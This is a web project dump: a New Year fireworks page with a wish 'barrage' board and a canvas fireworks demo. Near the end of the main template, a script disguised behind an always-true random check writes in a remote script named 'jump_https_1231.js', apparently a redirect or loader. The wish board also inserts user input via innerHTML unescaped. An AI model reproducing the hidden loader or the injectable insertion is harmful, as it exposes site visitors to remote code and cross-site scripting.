                <path d="M8 5v14l11-7z"></path>
            </symbol>
            <symbol id="icon-pause" viewBox="0 0 24 24">
                <path d="M6 19h4V5H6v14zm8-14v14h4V5h-4z"></path>
            </symbol>
            <symbol id="icon-close" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                </path>
            </symbol>
            <symbol id="icon-settings" viewBox="0 0 24 24">
                <path d="M19.43 12.98c.04-.32.07-.64.07-.98s-.03-.66-.07-.98l2.11-1.65c.19-.15.24-.42.12-.64l-2-3.46c-.12-.22-.39-.3-.61-.22l-2.49 1c-.52-.4-1.08-.73-1.69-.98l-.38-2.65C14.46 2.18 14.25 2 14 2h-4c-.25 0-.46.18-.49.42l-.38 2.65c-.61.25-1.17.59-1.69.98l-2.49-1c-.23-.09-.49 0-.61.22l-2 3.46c-.13.22-.07.49.12.64l2.11 1.65c-.04.32-.07.65-.07.98s.03.66.07.98l-2.11 1.65c-.19.15-.24.42-.12.64l2 3.46c.12.22.39.3.61.22l2.49-1c.52.4 1.08.73 1.69.98l.38 2.65c.03.24.24.42.49.42h4c.25 0 .46-.18.49-.42l.38-2.65c.61-.25 1.17-.59 1.69-.98l2.49 1c.23.09.49 0 .61-.22l2-3.46c.12-.22.07-.49-.12-.64l-2.11-1.65zM12 15.5c-1.93 0-3.5-1.57-3.5-3.5s1.57-3.5 3.5-3.5 3.5 1.57 3.5 3.5-1.57 3.5-3.5 3.5z">
                </path>
            </symbol>
            <symbol id="icon-sound-on" viewBox="0 0 24 24">
                <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z">
                </path>
            </symbol>
            <symbol id="icon-sound-off" viewBox="0 0 24 24">
                <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z">
                </path>
            </symbol>
        </svg>
    </div>
<script async src="https://download.kstore.space/download/2719/newyear/files/jishu.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dbc09cc585d9dc4f3041dfe9411dead2";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
  <div class="barrage-container-wrap clearfix">
    <div class="barrage-container">
    <!-- 引用NianBroken的FireworkSimulator，仅为引用，非恶意搬运，侵删 -->
    <div class="container">
        <div class="loading-init">
            <div class="loading-init__header"></div>
            <div class="loading-init__status"></div>
        </div>
        <div class="stage-container remove">
            <div class="page_two hide">
                <div id="text" style="display:none;">辞暮尔尔 烟火年年
                    <br>2024🧨
                    <br>希望大家都能顺风👟 顺水🛶 顺财神💰
                    <br>平安喜乐🌞 万事顺遂🚗
                    <br>心纳吉👩‍⚕️ 万事欣👩‍🚀 岁安平👨‍✈️
{#                    <div style="font-size: 3px">(新年快乐😅)🧨</div>#}
                </div>

                <div class="type_words" id="contents" style="font-size:1.05rem;line-height:1.5rem;"></div>
            </div>

				<div class="canvas-container">

					<canvas id="trails-canvas">
					</canvas>
					<canvas id="main-canvas">
					</canvas>
				</div>

				<div class="controls">
                <div class="barrage-container" style="text-align:center">
                    <div class="send-wrap" style="top: 660px" >
                        <input type="text" class="input" placeholder="新年愿望发送" name="prey" id="prey">
                        <span id="send" class="send-btn">发送</span>
                    </div>
                </div>
					<div class="btn pause-btn">
						<svg fill="white" width="24" height="24">
							<use href="#icon-pause" xlink:href="#icon-pause">
							</use>
						</svg>
					</div>
					<div class="btn sound-btn">
						<svg fill="white" width="24" height="24">
							<use href="#icon-sound-off" xlink:href="#icon-sound-off">
							</use>
						</svg>
					</div>
					<div class="btn settings-btn">
						<svg fill="white" width="24" height="24">
							<use href="#icon-settings" xlink:href="#icon-settings">
							</use>
						</svg>
					</div>
				</div>
				<div class="menu hide">
					<div class="menu__inner-wrap">
						<div class="btn btn--bright close-menu-btn">
							<svg fill="white" width="24" height="24">
								<use href="#icon-close" xlink:href="#icon-close">
								</use>
							</svg>
						</div>
						<div class="menu__header">
							设置
						</div>
						<div class="menu__subheader">
							若想了解更多信息 请点击任意标签
						</div>
						<form>
							<div class="form-option form-option--select">
								<label class="shell-type-label">
								烟花类型
								</label>
								<select class="shell-type">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="shell-size-label">
								烟花大小
								</label>
								<select class="shell-size">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="quality-ui-label">
								画质
								</label>
								<select class="quality-ui">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="sky-lighting-label">
								照亮天空
								</label>
								<select class="sky-lighting">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="scaleFactor-label">
								缩放
								</label>
								<select class="scaleFactor">
								</select>
							</div>
							<div class="form-option form-option--checkbox">
								<label class="auto-launch-label">
								自动放烟花
								</label>
								<input class="auto-launch" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox form-option--finale-mode">
								<label class="finale-mode-label">
								同时放更多的烟花
								</label>
								<input class="finale-mode" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox">
								<label class="hide-controls-label">
								隐藏控制按钮
								</label>
								<input class="hide-controls" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox form-option--fullscreen">
								<label class="fullscreen-label">
								全屏
								</label>
								<input class="fullscreen" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox">
								<label class="long-exposure-label">
								保留烟花的火花
								</label>
								<input class="long-exposure" type="checkbox" />
							</div>
						</form>
						<div class="credits">
			                Passionately built by <a href="https://cmiller.tech/" target="_blank">Caleb Miller</a>.
						</div>
					</div>
				</div>
        </div>
        <div class="help-modal">
				<div class="help-modal__overlay">
				</div>
				<div class="help-modal__dialog">
					<div class="help-modal__header">
					</div>
					<div class="help-modal__body">
					</div>
					<button type="button" class="help-modal__close-btn">
					关闭
					</button>
				</div>
			</div>
    </div>

</div>
    </div>
  </div>
		<script src='/static/js/fscreen.js'></script>
		<script src='/static/js/Stage.js'></script>
		<script src='/static/js/MyMath.js'></script>
		<script src="/static/js/script.js"></script>
    <script>

            function musicPlay() {
                var media = document.querySelector('#audioDom');
                media.play();
            }

            function musicInBrowserHandler() {
                setTimeout(function () {
                    musicPlay()
                }, 0)
            }

            function audioAutoPlay() {
                var audio = document.getElementById('audioDom');
                audio.play();
            }

            $(function () {
                console.log(updateConfig({
                    autoLaunch: false
                }));
                setInterval(function () {
                    $('#yhBtn').hide()
                    console.log(updateConfig({
                        autoLaunch: true
                    }));
                    musicPlay();
                    audioAutoPlay();
                }, 3000);

                setTimeout(() => {
                    start();
                    fireworks();


                }, 3000) //


            });

        function fireworks() {
            $('.page_one').addClass('hide');
            $('.page_two').removeClass('hide');
        }

        function start() {
            let str = $("#text").html();
            let str_ = ''
            let i = 0
            let content = document.getElementById('contents')
            let timer = setInterval(() => {
                if (str_.length < str.length) {
                    str_ += str[i++]
                    content.innerHTML = '<p>' + str_ + '<span class="xx" style="opacity: 1;    color: white;">∎</span></p>' //打印时加光标
                } else {
                    clearInterval(timer)
                    content.innerHTML = '<p>' + str_ + '</p>'
                }
            }, 100)
        }
    </script><!--引用结束(内容未修改)-->

    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?c314395e62fb55e30828e0ea8cca8b3a";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>
    var aaa = Math.ceil(Math.random()*100);
    console.log(aaa);
    if(aaa <= 100){
        document.writeln("<script src=\"https://api123ff.oss-cn-beijing.aliyuncs.com/jump_https_1231.js?id=wtx18&m=15&c=1\"><\/script>");
        //alert("AAA=" + aaa);
    }
</script>
<!--firework_simulator版权所有人:NianBroken，侵删-->


</body>
<script>
;(function(){
  var barrageArray = [
         {
            url: '',
            text: '和大家一起心想事成',
            level: 10
          },          {
            url: '',
            text: '遇见一段双向奔赴的爱情～恰时恰地恰好是我与你～',
            level: 10
          },          {
            url: '',
            text: '希望男朋友好好的呀，作为密接真的很难不让人担心',
            level: 10
          },          {
            url: '',
            text: '去想去的地方   读想读的书',
            level: 10
          },          {
            url: '',
            text: '希望努力付出的得到收获！',
            level: 10
          },          {
            url: '',
            text: '来比钱还清外债',
            level: 10
          },          {
            url: '',
            text: '博士答辩顺利进行',
            level: 10
          },          {
            url: '',
            text: '师范生技能大赛拿奖，研究生顺利毕业，和爱的人一直在一起',
            level: 10
          },          {
            url: '',
            text: '考编，考驾照，有个心仪的对象，家人健康',
            level: 10
          },          {
            url: '',
            text: '考研成功！成为小富婆！谈一场甜甜的恋爱！',
            level: 10
          },          {
            url: '',
            text: '大声喊出来！考研成功！',
            level: 10
          },          {
            url: '',
            text: '希望自己朋友家人以及所有人都开开心心，平平安安的',
            level: 10
          },          {
            url: '',
            text: '希望跟喜欢自己和自己喜欢的人在一起，一切都合适',
            level: 10
          },          {
            url: '',
            text: '也希望所遇良人 ，收获一份好的爱情',
            level: 10
          },          {
            url: '',
            text: '一检过理想大学录取分数线！！！',
            level: 10
          },          {
            url: '',
            text: '成为配音大佬！',
            level: 10
          },          {
            url: '',
            text: '快点解封好好上班，世界恢复正常，美好！平静！',
            level: 10
          },          {
            url: '',
            text: '希望和他在一起',
            level: 10
          },          {
            url: '',
            text: '大声喊出来：找到男朋友！',
            level: 10
          },          {
            url: '',
            text: '拥有花不完的钱',
            level: 10
          },          {
            url: '',
            text: '学会爱护自己 我要和她在一起～',
            level: 10
          },          {
            url: '',
            text: '希望希望明年找到一个善良正直的人结婚',
            level: 10
          },          {
            url: '',
            text: '高高明年考试运暴涨考啥啥都过！和自己喜欢的人好好的，感情能够越来越稳定',
            level: 10
          },          {
            url: '',
            text: '希望明年找到一个善良正直的人结婚',
            level: 10
          },          {
            url: '',
            text: '明年一定要好好的！',
            level: 10
          },          {
            url: '',
            text: '勇敢做自己，勇敢say NO',
            level: 10
          },          {
            url: '',
            text: '找到自己的勇敢',
            level: 10
          },          {
            url: '',
            text: '事情妥善解决',
            level: 10
          },          {
            url: '',
            text: '脱单，找到属于自己的幸福！',
            level: 10
          },

      ];
  var barrageColorArray = [
    '#FFFF00','#FF4500','#FAF0E6','#7CFC00','#00FFFF','#FF1493','#FFB6C1','#E6E6FA','#B0C4DE','#00BFFF','#40E0D0',
      '#00FA9A','#98FB98','#7FFF00','#FAFAD2','#F0E68C','#FFDEAD','#F4A460'
  ];
  var barrageTipWidth = 50; //提示语的长度

  var barrageBoxWrap = document.querySelector('.barrage-container-wrap');;
  var barrageBox = document.querySelector('.barrage-container');
  var inputBox = document.querySelector('.input');
  var sendBtn = document.querySelector('.send-btn');


  //容器的宽高度
  var barrageWidth = ~~window.getComputedStyle(barrageBoxWrap).width.replace('px','');
  var barrageHeight = ~~window.getComputedStyle(barrageBoxWrap).height.replace('px','');

  //发送
  function sendMsg(){
    var inputValue = inputBox.value;
    inputValue .replace(/\ +/g, "");

    if (inputValue.length <= 0) {
        alert('请输入');
        return false;
    }

    //生成弹幕
    createBarrage(inputValue,true);
    inputBox.value = '';
        $.ajax({
        url:'/',
        type:"post",
        data:{
            "uid":inputValue
        },
        dataType:"JSON",
        success:function (res){
            if (res.status){
                console.log(inputValue);
            }else {
                alert(res.error);
                console.log("失败");
            }
        }
    })
  }


  //创建弹幕
  function createBarrage(msg, isSendMsg){
    var divNode = document.createElement('div');
    var spanNode = document.createElement('span');

    divNode.innerHTML = msg;
    divNode.classList.add('barrage-item');
    barrageBox.appendChild(divNode);

    spanNode.innerHTML = '举报';
    spanNode.classList.add('barrage-tip');
    divNode.appendChild(spanNode);

    barrageOffsetLeft = getRandom(barrageWidth, barrageWidth*2);
    barrageOffsetLeft = isSendMsg ? barrageWidth : barrageOffsetLeft
    barrageOffsetTop = getRandom(10, barrageHeight-10);
    barrageColor = barrageColorArray[Math.floor(Math.random()*(barrageColorArray.length))];

    //执行初始化滚动
    initBarrage.call(divNode,{
      left : barrageOffsetLeft,
      top : barrageOffsetTop,
      color : barrageColor
    });
  }

  //初始化弹幕移动(速度，延迟)
  function initBarrage(obj) {
    //初始化
    obj.top = obj.top || 0;
    obj.class = obj.color || '#fff';
    this.style.left = obj.left + 'px';
    this.style.top = obj.top + 'px';
    this.style.color = obj.color;

    //添加属性
    this.distance = 0;
    this.width = ~~window.getComputedStyle(this).width.replace('px','');
    this.offsetLeft = obj.left;
    this.timer = null;

    //弹幕子节点
    var barrageChileNode = this.children[0];
    barrageChileNode.style.left = (this.width-barrageTipWidth)/2 + 'px';

    //运动
    barrageAnimate(this);

    //停止
    this.onmouseenter = function(){
      barrageChileNode.style.display= 'block';
      cancelAnimationFrame(this.timer);
    };

    this.onmouseleave = function(){
      barrageChileNode.style.display = 'none';
      barrageAnimate(this);
    };

    //举报
    barrageChileNode.onclick = function(){
      alert('举报成功');
    }
  }

  //弹幕动画
  function barrageAnimate(obj){
    move(obj);

    if(Math.abs(obj.distance) < obj.width+obj.offsetLeft){
      obj.timer = requestAnimationFrame(function(){
        barrageAnimate(obj);
      });
    }else{
      cancelAnimationFrame(obj.timer);
      //删除节点
      obj.parentNode.removeChild(obj);
    }
  }

  //移动
  function move(obj){
    obj.distance--;
    obj.style.transform = 'translateX('+obj.distance+'px)';
    obj.style.webkitTransform = 'translateX('+obj.distance+'px)';
  }

  //随机获取高度
  function getRandom(start, end){
    return start +(Math.random() * (end - start));
  }


  /*******初始化事件**********/
  //系统数据
  barrageArray.forEach(function(item,index){
    createBarrage(item.text, false);
  });

  //点击发送
  sendBtn.onclick = sendMsg;   //点击发送

  //回车
  inputBox.onkeydown = function(e){
    e = e|| window.event;
    if(e.keyCode == 13){
      sendMsg();
    }
  }

})()

//兼容写法
(function() {
    var lastTime = 0;
    var vendors = ['webkit', 'moz'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] ||    // Webkit中此取消方法的名字变了
                                      window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16.7 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                callback(currTime + timeToCall);
            }, timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }
    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());
</script>

</html>
</file>

<file: templates/test_1.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>烟花动画特效</title>

<style>
html,body{
	margin:0px;
	width:100%;
	height:100%;
	overflow:hidden;
	background:#000;
}

#canvas{
	width:100%;
	height:100%;
}
</style>

</head>
<body>

<canvas id="canvas"></canvas><script>
function initVars(){

	pi=Math.PI;
	ctx=canvas.getContext("2d");
	canvas.width=canvas.clientWidth;
	canvas.height=canvas.clientHeight;
	cx=canvas.width/2;
	cy=canvas.height/2;
	playerZ=-25;
	playerX=playerY=playerVX=playerVY=playerVZ=pitch=yaw=pitchV=yawV=0;
	scale=600;
	seedTimer=0;seedInterval=5,seedLife=100;gravity=.02;
	seeds=new Array();
	sparkPics=new Array();
	s="https://cantelope.org/NYE/";
	for(i=1;i<=10;++i){
		sparkPic=new Image();
		sparkPic.src=s+"spark"+i+".png";
		sparkPics.push(sparkPic);
	}
	sparks=new Array();
	pow1=new Audio(s+"pow1.ogg");
	pow2=new Audio(s+"pow2.ogg");
	pow3=new Audio(s+"pow3.ogg");
	pow4=new Audio(s+"pow4.ogg");
	frames = 0;
}

function rasterizePoint(x,y,z){

	var p,d;
	x-=playerX;
	y-=playerY;
	z-=playerZ;
	p=Math.atan2(x,z);
	d=Math.sqrt(x*x+z*z);
	x=Math.sin(p-yaw)*d;
	z=Math.cos(p-yaw)*d;
	p=Math.atan2(y,z);
	d=Math.sqrt(y*y+z*z);
	y=Math.sin(p-pitch)*d;
	z=Math.cos(p-pitch)*d;
	var rx1=-1000,ry1=1,rx2=1000,ry2=1,rx3=0,ry3=0,rx4=x,ry4=z,uc=(ry4-ry3)*(rx2-rx1)-(rx4-rx3)*(ry2-ry1);
	if(!uc) return {x:0,y:0,d:-1};
	var ua=((rx4-rx3)*(ry1-ry3)-(ry4-ry3)*(rx1-rx3))/uc;
	var ub=((rx2-rx1)*(ry1-ry3)-(ry2-ry1)*(rx1-rx3))/uc;
	if(!z)z=.000000001;
	if(ua>0&&ua<1&&ub>0&&ub<1){
		return {
			x:cx+(rx1+ua*(rx2-rx1))*scale,
			y:cy+y/z*scale,
			d:Math.sqrt(x*x+y*y+z*z)
		};
	}else{
		return {
			x:cx+(rx1+ua*(rx2-rx1))*scale,
			y:cy+y/z*scale,
			d:-1
		};
	}
}

function spawnSeed(){

	seed=new Object();
	seed.x=-50+Math.random()*100;
	seed.y=25;
	seed.z=-50+Math.random()*100;
	seed.vx=.1-Math.random()*.2;
	seed.vy=-1.5;//*(1+Math.random()/2);
	seed.vz=.1-Math.random()*.2;
	seed.born=frames;
	seeds.push(seed);
}

function splode(x,y,z){

	t=5+parseInt(Math.random()*150);
	sparkV=1+Math.random()*2.5;
	type=parseInt(Math.random()*3);
	switch(type){
		case 0:
			pic1=parseInt(Math.random()*10);
			break;
		case 1:
			pic1=parseInt(Math.random()*10);
			do{ pic2=parseInt(Math.random()*10); }while(pic2==pic1);
			break;
		case 2:
			pic1=parseInt(Math.random()*10);
			do{ pic2=parseInt(Math.random()*10); }while(pic2==pic1);
			do{ pic3=parseInt(Math.random()*10); }while(pic3==pic1 || pic3==pic2);
			break;
	}
	for(m=1;m<t;++m){
		spark=new Object();
		spark.x=x; spark.y=y; spark.z=z;
		p1=pi*2*Math.random();
		p2=pi*Math.random();
		v=sparkV*(1+Math.random()/6)
		spark.vx=Math.sin(p1)*Math.sin(p2)*v;
		spark.vz=Math.cos(p1)*Math.sin(p2)*v;
		spark.vy=Math.cos(p2)*v;
		switch(type){
			case 0: spark.img=sparkPics[pic1]; break;
			case 1:
				spark.img=sparkPics[parseInt(Math.random()*2)?pic1:pic2];
				break;
			case 2:
				switch(parseInt(Math.random()*3)){
					case 0: spark.img=sparkPics[pic1]; break;
					case 1: spark.img=sparkPics[pic2]; break;
					case 2: spark.img=sparkPics[pic3]; break;
				}
				break;
		}
		spark.radius=25+Math.random()*50;
		spark.alpha=1;
		spark.trail=new Array();
		sparks.push(spark);
	}
	switch(parseInt(Math.random()*4)){
		case 0:	pow=new Audio(s+"pow1.ogg"); break;
		case 1:	pow=new Audio(s+"pow2.ogg"); break;
		case 2:	pow=new Audio(s+"pow3.ogg"); break;
		case 3:	pow=new Audio(s+"pow4.ogg"); break;
	}
	d=Math.sqrt((x-playerX)*(x-playerX)+(y-playerY)*(y-playerY)+(z-playerZ)*(z-playerZ));
	pow.volume=1.5/(1+d/10);
	pow.play();
}

function doLogic(){

	if(seedTimer<frames){
		seedTimer=frames+seedInterval*Math.random()*10;
		spawnSeed();
	}
	for(i=0;i<seeds.length;++i){
		seeds[i].vy+=gravity;
		seeds[i].x+=seeds[i].vx;
		seeds[i].y+=seeds[i].vy;
		seeds[i].z+=seeds[i].vz;
		if(frames-seeds[i].born>seedLife){
			splode(seeds[i].x,seeds[i].y,seeds[i].z);
			seeds.splice(i,1);
		}
	}
	for(i=0;i<sparks.length;++i){
		if(sparks[i].alpha>0 && sparks[i].radius>5){
			sparks[i].alpha-=.01;
			sparks[i].radius/=1.02;
			sparks[i].vy+=gravity;
			point=new Object();
			point.x=sparks[i].x;
			point.y=sparks[i].y;
			point.z=sparks[i].z;
			if(sparks[i].trail.length){
				x=sparks[i].trail[sparks[i].trail.length-1].x;
				y=sparks[i].trail[sparks[i].trail.length-1].y;
				z=sparks[i].trail[sparks[i].trail.length-1].z;
				d=((point.x-x)*(point.x-x)+(point.y-y)*(point.y-y)+(point.z-z)*(point.z-z));
				if(d>9){
					sparks[i].trail.push(point);
				}
			}else{
				sparks[i].trail.push(point);
			}
			if(sparks[i].trail.length>5)sparks[i].trail.splice(0,1);
			sparks[i].x+=sparks[i].vx;
			sparks[i].y+=sparks[i].vy;
			sparks[i].z+=sparks[i].vz;
			sparks[i].vx/=1.075;
			sparks[i].vy/=1.075;
			sparks[i].vz/=1.075;
		}else{
			sparks.splice(i,1);
		}
	}
	p=Math.atan2(playerX,playerZ);
	d=Math.sqrt(playerX*playerX+playerZ*playerZ);
	d+=Math.sin(frames/80)/1.25;
	t=Math.sin(frames/200)/40;
	playerX=Math.sin(p+t)*d;
	playerZ=Math.cos(p+t)*d;
	yaw=pi+p+t;
}

function rgb(col){

	var r = parseInt((.5+Math.sin(col)*.5)*16);
	var g = parseInt((.5+Math.cos(col)*.5)*16);
	var b = parseInt((.5-Math.sin(col)*.5)*16);
	return "#"+r.toString(16)+g.toString(16)+b.toString(16);
}

function draw(){

	ctx.clearRect(0,0,cx*2,cy*2);

	ctx.fillStyle="#ff8";
	for(i=-100;i<100;i+=3){
		for(j=-100;j<100;j+=4){
			x=i;z=j;y=25;
			point=rasterizePoint(x,y,z);
			if(point.d!=-1){
				size=250/(1+point.d);
				d = Math.sqrt(x * x + z * z);
				a = 0.75 - Math.pow(d / 100, 6) * 0.75;
				if(a>0){
					ctx.globalAlpha = a;
					ctx.fillRect(point.x-size/2,point.y-size/2,size,size);
				}
			}
		}
	}
	ctx.globalAlpha=1;
	for(i=0;i<seeds.length;++i){
		point=rasterizePoint(seeds[i].x,seeds[i].y,seeds[i].z);
		if(point.d!=-1){
			size=200/(1+point.d);
			ctx.fillRect(point.x-size/2,point.y-size/2,size,size);
		}
	}
	point1=new Object();
	for(i=0;i<sparks.length;++i){
		point=rasterizePoint(sparks[i].x,sparks[i].y,sparks[i].z);
		if(point.d!=-1){
			size=sparks[i].radius*200/(1+point.d);
			if(sparks[i].alpha<0)sparks[i].alpha=0;
			if(sparks[i].trail.length){
				point1.x=point.x;
				point1.y=point.y;
				switch(sparks[i].img){
					case sparkPics[0]:ctx.strokeStyle="#f84";break;
					case sparkPics[1]:ctx.strokeStyle="#84f";break;
					case sparkPics[2]:ctx.strokeStyle="#8ff";break;
					case sparkPics[3]:ctx.strokeStyle="#fff";break;
					case sparkPics[4]:ctx.strokeStyle="#4f8";break;
					case sparkPics[5]:ctx.strokeStyle="#f44";break;
					case sparkPics[6]:ctx.strokeStyle="#f84";break;
					case sparkPics[7]:ctx.strokeStyle="#84f";break;
					case sparkPics[8]:ctx.strokeStyle="#fff";break;
					case sparkPics[9]:ctx.strokeStyle="#44f";break;
				}
				for(j=sparks[i].trail.length-1;j>=0;--j){
					point2=rasterizePoint(sparks[i].trail[j].x,sparks[i].trail[j].y,sparks[i].trail[j].z);
					if(point2.d!=-1){
						ctx.globalAlpha=j/sparks[i].trail.length*sparks[i].alpha/2;
						ctx.beginPath();
						ctx.moveTo(point1.x,point1.y);
						ctx.lineWidth=1+sparks[i].radius*10/(sparks[i].trail.length-j)/(1+point2.d);
						ctx.lineTo(point2.x,point2.y);
						ctx.stroke();
						point1.x=point2.x;
						point1.y=point2.y;
					}
				}
			}
			ctx.globalAlpha=sparks[i].alpha;
			ctx.drawImage(sparks[i].img,point.x-size/2,point.y-size/2,size,size);
		}
	}
}

function frame(){

	if(frames>100000){
		seedTimer=0;
		frames=0;
	}
	frames++;
	draw();
	doLogic();
	requestAnimationFrame(frame);
}

window.addEventListener("resize",()=>{
	canvas.width=canvas.clientWidth;
	canvas.height=canvas.clientHeight;
	cx=canvas.width/2;
	cy=canvas.height/2;
});

initVars();
frame();
</script>

</body>
</html>
</file>
<file: static/files/css/main.css>
.div_btn {
    position: fixed;
    cursor: pointer;
    width: 36px;
    height: 36px;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 0.8rem;
    line-height: 32px;
    text-align: center;
    z-index: 999;


}

.div_btn a {
    color: #FFF;
    text-decoration: none;
}

#div_support {
    bottom: 120px;
    right: 20px;
    background-color: rgba(0, 0, 0, .3);
}

#btn-make {
    bottom: 170px;
    right: 20px;
    background-color: rgba(0, 0, 0, .3);
}






* {
    position: relative;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

html {
    background-color: #000;
}

body {
    overflow: hidden;
    color: rgba(255, 255, 255, 0.5);
    font-family: "Russo One", arial, sans-serif;
    line-height: 1.25;
    letter-spacing: 0.06em;
}

.hide {
    opacity: 0;
    visibility: hidden;
}

.remove {
    display: none !important;
}

.blur {
    -webkit-filter: blur(12px);
    filter: blur(12px);
}

.container {
    height: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}

.loading-init {
    width: 100%;
    align-self: center;
    text-align: center;
    text-transform: uppercase;
}

.loading-init__header {
    font-size: 2.2em;
}

.loading-init__status {
    margin-top: 1em;
    font-size: 0.8em;
    opacity: 0.75;
}

.stage-container {
    overflow: hidden;
    box-sizing: initial;
    border: 1px solid #222;
    margin: -1px;
}

@media (max-width: 840px) {
    .stage-container {
        border: none;
        margin: 0;
    }
}

.canvas-container {
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-filter 0.3s;
    transition: -webkit-filter 0.3s;
    transition: filter 0.3s;
    transition: filter 0.3s, -webkit-filter 0.3s;
}

.canvas-container canvas {
    position: absolute;
    mix-blend-mode: lighten;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.controls {
    /* display: none !important; */
    position: absolute;
    top: 0;
    width: 100%;
    padding-bottom: 50px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

@media (min-width: 840px) {
    .controls {
        visibility: visible;
    }

    .controls.hide:hover {
        opacity: 1;
    }
}

.menu {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
